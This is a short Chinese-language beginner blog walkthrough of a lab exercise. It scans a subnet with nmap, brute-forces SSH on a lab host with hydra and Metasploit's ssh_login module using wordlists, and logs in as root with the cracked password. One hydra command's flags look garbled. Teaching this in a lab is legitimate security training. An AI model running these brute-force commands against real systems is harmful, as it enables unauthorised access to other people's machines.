适合新手上路,MSF与hydra两种方式渗透22端口,后进行远程连接,如有不足请各位见谅

此次实验仅供参考,切勿做违法犯罪,出事一切与本人无关后果自负,希望大家早日成为白帽子。

渗透机:kali

靶机:192.168.75.128



1.扫描局域网寻找22端口(开放)

nmap 192.168.75.1/24

2.已知192.168.75.128的22端口处于开放状态,22端口可以用hydra或msf爆破

第一种: hydra -L user.txt -P pass.txt -1 -vV -ens 192.168.75.128 ssh (比较慢且命令参数多)

Hydra -L user.txt -P pass.txt -V 192.168.75.128 ssh



第二个种MSF:

3.进入msfconsole

Search ssh_login 显示渗透指令

4.Use 0 设置第一种

5.查看配置信息

6.set rhosts 192.168.75.128 设置目标ip



8.set user_file user.txt 设置用户字典

9.set pass_file pass.txt 设置密码字典



10.exploit或run 开始爆破

爆破结果: 用户名root 密码:ban



11.ssh 192.168.75.128 输入用户名密码

实验结束

由于时间原因,大家可以直接采用hydra进行弱口令爆破,另外需自己准备好爆破字典,日后都会更新网安相关知识,感兴趣的伙伴点个关注,如有不足之处请见谅,本人也是刚写博客不久。

版权归原作者 柒氏 所有, 如有侵权,请联系我们删除。